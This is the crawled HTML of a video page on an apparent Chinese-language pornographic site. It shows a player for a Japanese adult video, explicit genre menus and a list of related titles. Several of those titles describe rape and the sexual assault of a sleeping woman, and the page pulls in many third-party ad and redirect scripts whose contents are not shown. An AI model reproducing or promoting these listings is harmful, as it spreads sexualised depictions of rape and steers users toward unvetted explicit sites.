

--- FILE ---
content_type: text/html
request_url: http://xx023.com/play/index2258-0-0.html
body_size: 4244
content:
<!DOCTYPE HTML>
<html lang="zh" class="www">
    
    <head><script>var seatype="play"; var seaid=2258;var seaplaylink="/play/index2258-0-0.html";</script><script src="/js/seajump.js"></script>
        <meta charset="utf-8">
        <title>
            MUGE001【夢幻調査隊】昼間の公園で一人でお酒を飲んでる女性急増！なぜか顔面偏差値Aランク【検証】話しを
        </title>
        <meta name="keywords" content="MUGE001【夢幻調査隊】昼間の公園で一人でお酒を飲んでる女性急増！なぜか顔面偏差値Aランク【検証】話しを" />
        <meta name="description" content="MUGE001【夢幻調査隊】昼間の公園で一人でお酒を飲んでる女性急増！なぜか顔面偏差値Aランク【検証】話しを" />
        <meta name="viewport" content="initial-scale=1, maximum-scale=1, user-scalable=no, width=device-width">
        <meta http-equiv="Cache-Control" content="no-siteapp" />
        <meta http-equiv="Cache-Control" content="no-transform" />
        <meta name="apple-mobile-web-app-capable" content="yes" />
        <meta name="format-detection" content="telephone=no" />
        <meta name="applicable-device" content="pc,mobile" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_pc_theme.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/css/_swiper.css?1300081" />
        <link rel="stylesheet" href="https://niubixxx.xyz/static/lib/video-js.min.css" />
    </head>
    
    <body>
        <div align="center">
    <script language="javascript" src="https://www.niubixxx.com/seo/gg.js">
    </script>
</div>
<div class="nav_bar wrap">
    <div>
        <span class="domain">
            <div id="logo">
                <a href="/">
                    <script>
                        document.write(location.host.replace(/^(www|m)\./ig, ''))
                    </script>
                    - 网站首页
                </a>
            </div>
        </span>
    </div>
</div>
<div id="alltop" align="center">
</div>
<div class="wrap nav">
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频一区
            </a>
        </li>
        
        <li>
            <a href="/list/index1.html">
                国产精品
            </a>
        </li>
        
        <li>
            <a href="/list/index2.html">
                网红主播
            </a>
        </li>
        
        <li>
            <a href="/list/index3.html">
                日本无码
            </a>
        </li>
        
        <li>
            <a href="/list/index4.html">
                亚洲有码
            </a>
        </li>
        
        <li>
            <a href="/list/index5.html">
                欧美极品
            </a>
        </li>
        
        <li>
            <a href="/list/index6.html">
                成人动漫
            </a>
        </li>
        
    </ul>
    <ul class="nav_menu">
        <li class="active">
            <a href="/">
                视频二区
            </a>
        </li>
        
        <li>
            <a href="/list/index7.html">
                三级伦理
            </a>
        </li>
        
        <li>
            <a href="/list/index8.html">
                中文字幕
            </a>
        </li>
        
        <li>
            <a href="/list/index9.html">
                巨乳美臀
            </a>
        </li>
        
        <li>
            <a href="/list/index10.html">
                人妻熟女
            </a>
        </li>
        
        <li>
            <a href="/list/index11.html">
                制服丝袜
            </a>
        </li>
        
        <li>
            <a href="/list/index12.html">
                另类视频
            </a>
        </li>
        
    </ul>
    <script language="javascript" src="https://www.niubixxx.com/seo/tui.js">
    </script>
</div>
<div id="top" align="center">
</div>
        <div class="wrap">
            <div id="sm">
            </div>
            <div class="box clearfix f15 crumb" style="color:#333;margin:10px 0;">
                <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                />
                当前位置：
                <a href="/list/index11.html">
                    制服丝袜
                </a>
                &nbsp;&nbsp;»&nbsp;&nbsp;MUGE001【夢幻調査隊】昼間の公園で一人でお酒を飲んでる女性急増！なぜか顔面偏差値Aランク【検証】話しを
            </div>
        </div>
        <script>
            window.PLAD_TIME = 20;
        </script>
        <div id="players" style="width:100%;position:relative;overflow: visible;">
            <div id="player-before">
            </div>
            <Div id="player">
                <video id="video" controls data-quality='[{"url":"https://v5.slv525627.com/20250728/7bzDet0u/index.m3u8","vip":0,"name":"高清"}]'
                data-id="7yd" preload="auto" src="https://v5.slv525627.com/20250728/7bzDet0u/index.m3u8"
                autoplay>
                    <source src="https://v5.slv525627.com/20250728/7bzDet0u/index.m3u8" type="application/x-mpegURL" />
                    <p class="vjs-no-js">
                        请关闭浏览器广告屏蔽或开启脚本才能正常显示视频。
                    </p>
                </video>
            </Div>
        </div>
        <div class="clear10">
        </div>
        <div id="pb">
            <p style="background:#000;color:#FFF;text-align:center;padding:10px;margin:10px 15px 0px;border-radius:25px;display:block;max-width:560px;margin:0 auto;">
                请勿相信视频中的任何广告
            </p>
        </div>
        <div class="clear10">
        </div>
        <script language="javascript" src="https://www.niubixxx.com/seo/bfqfoot.js"> </script>
        <div class="wrap">
            <div class="box nvl-list" style="padding:0;position: relative">
                <div class="nvl-cat-title">
                    <img src="https://niubixxx.xyz/static/img/icon-vod-active.png" class="crumb-active"
                    />
                    猜你喜欢
                    <a style="position: absolute;right:10px;top: 10px;font-size: 16px;color:#999;"
                    href="/list/index1.html">
                        更多热门视频 &raquo;
                    </a>
                    
                </div>
                <div class="relate-wrap" id="relates">
                    
                    <li>
                        <a href="/play/index5408-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250816-1/a4fe750f81a3d006dcaf9fea1fb02f49.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                SKMJ595シロウト..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index24780-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251210-1/13fae1880b705dc50a12f010b60f8ad7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                尖叫强奸 强奸已婚妇女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18992-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251105-1/01a61e5a71097a5b95b53bfebc28f5a2.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                制服恋物癖我只是想用我..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14970-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251012-1/1029a4c3762dec91a9c2abe5e72da1b5.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                熟女被大鸡巴哄睡强暴的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index23600-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251203-1/b6e648f15003eda1cf1fc1f6a5b9a4ab.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽熟女的不道德性爱游..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index14205-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251007-1/25f883e746b0e770f4949b192d32be05.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                秘书部成熟的女同性恋女..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index9187-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250907-1/6fb633ff420b5a9d8aa739ba0aae3122.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                网红档案02 在电视转..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index11641-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250922-1/7d6b69525b9e5095aea141afa1757931.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                盐友好爸爸活跃的办公室..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index18499-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20251102-1/c4b8657871a44bfb1f3a2e78846c0be7.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                《情侣专用》 魔镜内刊..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index8658-0-0.html">
                            <img src=https://v2.155sl251030p.top/upload/vod/20250904-1/9591c15167fe8a1fba3827e1c2c41065.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                美丽的丰满的年轻主人的..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index22121-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251125-1/e921f2fcde1b4e4e63e6b384997f9284.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                新泽西渚 想跟人偶般少..
                            </h3>
                        </a>
                    </li>
                    
                    <li>
                        <a href="/play/index26328-0-0.html">
                            <img src=https://f1.slp251231.top/upload/vod/20251220-1/5a02f16f7f89ca00fc215be6623fbfba.jpg onerror="src='https://niubixxx.xyz/static/img/nopic.gif'"
                            />
                            <h3 class="text-hide">
                                10分钟限定！青梅竹马..
                            </h3>
                        </a>
                    </li>
                    
                    <div class="clear">
                    </div>
                </div>
                
                <a style="font-size: 16px;color:#333;background:#EEE;display:block;text-align: center;padding:10px;"
                href="/list/index1.html">
                    查看更多最新视频 &raquo;
                </a>
                
            </div>
        </div>
        </div>
        </div>
        <div id="sb">
        </div>
        <div id="allbottom" align="center">
</div>
<div class="wrap">
    <div class="copyright">
        <div style="line-height:25px;font-size:12px;">
            警告︰本網站只這合十八歲或以上人士觀看。內容可能令人反感；不可將本網站的內容派發、傳閱、出售、出租、交給或借予年齡未滿18歲的人士或將本網站內容向該人士出示、播放或放映。
            </br>
            LEGAL DISCLAIMER WARNING: THIS FORUM CONTAINS MATERIAL WHICH MAY OFFEND
            AND MAY NOT BE DISTRIBUTED, CIRCULATED, SOLD, HIRED, GIVEN, LENT,SHOWN,
            PLAYED OR PROJECTED TO A PERSON UNDER THE AGE OF 18 YEARS.
            <BR>
            <b style="font-family:Verdana, Arial, Helvetica, sans-serif">
                <font color="#CC0000">
                    站点申明：我们立足于美利坚合众国，受北美法律保护,未满18岁或被误导来到这里，请立即离开！
                </font>
            </b>
        </div>
    </div>
</div>
<script src="https://www.niubixxx.xyz/static/js/_www.js?1300081">
    < div style = "display:none" > <script language = "javascript"src = "https://www.niubixxx.com/seo/tj.js" > 
</script>
<div id="tempalltop">
    <script src="https://www.niubixxx.com/seo/alltop.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("alltop").innerHTML = document.getElementById("tempalltop").innerHTML;
    document.getElementById("tempalltop").innerHTML = "";
</script>
<div id="temptop">
    <script src="https://www.niubixxx.com/seo/top.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("top").innerHTML = document.getElementById("temptop").innerHTML;
    document.getElementById("temptop").innerHTML = "";
</script>
<div id="tempallbottom">
    <script src="https://www.niubixxx.com/seo/allbottom.js">
    </script>
</div>
<script type="text/javascript">
    document.getElementById("allbottom").innerHTML = document.getElementById("tempallbottom").innerHTML;
    document.getElementById("tempallbottom").innerHTML = "";
</script>
</div>
    <script>document.getElementById("00").classList.add("playon");</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"e6ae54af96734474810e71ea42e41087","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
<script src="https://niubixxx.xyz/static/lib/_video.js?1300081"></script>
</html>